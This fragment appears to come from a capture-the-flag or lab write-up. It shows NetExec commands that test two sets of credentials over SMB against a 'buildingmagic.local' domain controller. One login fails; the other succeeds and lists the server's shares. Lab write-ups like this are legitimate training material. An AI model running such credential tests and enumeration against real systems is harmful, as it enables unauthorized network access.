 NXC Shares
• t.ren:
nxc smb dco1.buildingmagic.local -u t.ren -p shadowhex7 --shares
SMB 10.0.16.112 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:BUILDINGMAGIC.LOCAL) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.0.16.112 445 DC01 [-] BUILDINGMAGIC.LOCAL\t.ren:shadowhex7 STATUS_LOGON_FAILURE
• r.widdleton:
nxc smb dco1.buildingmagic.local -u r.widdleton -p lilronron --shares
SMB 10.0.16.112 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:BUILDINGMAGIC.LOCAL) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.0.16.112 445 DC01 [+] BUILDINGMAGIC.LOCAL\r.widdleton:lilronron
SMB 10.0.16.112 445 DC01 [*] Enumerated shares
SMB 10.0.16.112 445 DC01 Share Permissions Remark
SMB 10.0.16.112 445 DC01 ----- ----------- ------
SMB 10.0.16.112 445 DC01 ADMIN$ Remote Admin
SMB 10.0.16.112 445 DC01 C$ Default share
SMB 10.0.16.112 445 DC01 File-Share Central Repository of Building Magic's files.
SMB 10.0.16.112 445 DC01 IPC$ READ Remote IPC
SMB 10.0.16.112 445 DC01 NETLOGON Logon server share
SMB 10.0.16.112 445 DC01 SYSVOL Logon server share